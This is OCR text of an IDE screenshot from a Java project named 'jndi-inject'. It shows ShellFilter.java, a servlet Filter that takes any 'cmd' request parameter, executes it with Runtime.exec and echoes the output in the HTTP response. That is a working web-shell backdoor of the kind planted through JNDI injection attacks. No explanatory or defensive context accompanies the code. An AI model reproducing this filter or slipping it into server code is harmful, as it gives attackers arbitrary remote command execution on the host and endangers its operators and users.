 JI jndi-inject 版本控制 ShellFilter.java [D:\proj\java\jndi-inject\src\main\java\ShellFilter.java] 当前文件
项目
jndi-inject D:\proj\java\jndi-inject
.idea
src
main
java
Inject
ShellFilter
resources
test
.gitignore
pom.xml
外部库
临时文件和控制台
pom.xml (jndi-inject) ShellFilter.java
1 1
2 import javax.servlet.*;
3 import java.io.*;
4 public class ShellFilter implements Filter { 0 个用法
5 @Override
6 public void init(FilterConfig filterConfig) {}
7 @Override
8 public void destroy() {}
9 @Override 0 个用法
10 public void doFilter(ServletRequest request, ServletResponse response, FilterChain filterChain) throws IOExcep
11 String cmd = request.getParameter( s: "cmd");
12 if (cmd ≠ null) {
13 Process process = Runtime.getRuntime().exec(cmd);
14 BufferedReader bufferedReader = new BufferedReader(
15 new InputStreamReader(process.getInputStream()));
16 String line;
17 while ((line = bufferedReader.readLine()) ≠ null) {
18 response.getWriter().println(line);
19 }
20 }
21 }
22 }